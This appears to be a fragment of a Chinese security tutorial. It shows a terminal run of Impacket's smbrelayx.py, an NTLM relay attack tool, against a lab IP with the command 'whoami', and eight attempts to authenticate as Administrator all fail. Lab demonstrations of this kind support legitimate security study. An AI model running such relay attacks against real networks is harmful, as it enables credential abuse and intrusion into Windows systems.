 master ± ./smbrelayx.py -h 10.211.55.7 -c whoami
Impacket v0.9.23.dev1+20210127.141011.3673c588 - Copyright 2020 SecureAuth Corporation
[*] Running in relay mode
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Servers started, waiting for connections
[*] SMBD: Received connection from 10.211.55.7, attacking target 10.211.55.7
[-] Authenticating against 10.211.55.7 as 6C85\Administrator FAILED
[-] Authenticating against 10.211.55.7 as 6C85\Administrator FAILED
[-] Authenticating against 10.211.55.7 as 6C85\Administrator FAILED
[-] Authenticating against 10.211.55.7 as 6C85\Administrator FAILED
[-] Authenticating against 10.211.55.7 as 6C85\Administrator FAILED
[-] Authenticating against 10.211.55.7 as 6C85\Administrator FAILED
[-] Authenticating against 10.211.55.7 as 6C85\Administrator FAILED
[-] Authenticating against 10.211.55.7 as 6C85\Administrator FAILED
谢公子学安全